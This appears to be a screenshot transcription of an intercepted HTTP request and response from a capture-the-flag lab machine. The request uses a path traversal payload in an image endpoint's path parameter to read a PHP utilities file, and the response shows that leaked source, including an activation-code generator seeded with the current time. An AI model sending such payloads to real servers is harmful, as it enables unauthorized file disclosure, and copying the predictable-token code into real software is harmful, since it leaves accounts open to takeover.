 Request
Pretty Raw \n Actions
1 GET /includes/img.php?path=
../../../../../var/www/html/includes/utils.php HTTP/1.1
2 Host: broscience.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ek9q40sj96ti9sbf6omhm7dueu
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
7
8 <?php
9 function generate_activation_code() {
10     $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
11     srand(time());
12     $activation_code = "";
13     for ($i = 0; $i < 32; $i++) {
14         $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
15     }
16     return $activation_code;
17 }
18
19 // Source: https://stackoverflow.com/a/4420773 (Slightly adapted)
20 function rel_time($from, $to = null) {
21     $to = (($to === null) ? (time()) : ($to));
22     $to = ((is_int($to)) ? ($to) : (strtotime($to)));
23     $from = ((is_int($from)) ? ($from) : (strtotime($from)));
24
25     $units = array
26     (
27         "year"   => 29030400, // seconds in a year   (12 months)
28         "month"  => 2419200,  // seconds in a month  (4 weeks)
29         "week"   => 604800,   // seconds in a week   (7 days)
30         "day"    => 86400,    // seconds in a day    (24 hours)
31         "hour"   => 3600,     // seconds in an hour  (60 minutes)
32         "minute" => 60,       // seconds in a minute (60 seconds)
33         "second" => 1         // 1 second
34     );
35
36     $diff = abs($from - $to);
37
38     if ($diff < 1) {
39         return "Just now";
40     }
41
42     $suffix = (($from > $to) ? ("from now") : ("ago"));
43
44     $unitCount = 0;
45     $output = "";
46
47     foreach($units as $unit => $mult)
48         if($diff >= $mult && $unitCount < 1) {
49             $unitCount += 1;
50             // $and = (($mult != 1) ? ("") : ("and "));
51             $and = "";
52             $output .= ", ".$and.intval($diff / $mult)." ".$unit.((intval($diff / $mult) == 1) ? ("") : ("s"));
53             $diff -= intval($diff / $mult) * $mult;
54         }
55
56     $output .= " ".$suffix;
57     $output = substr($output, strlen(", "));
58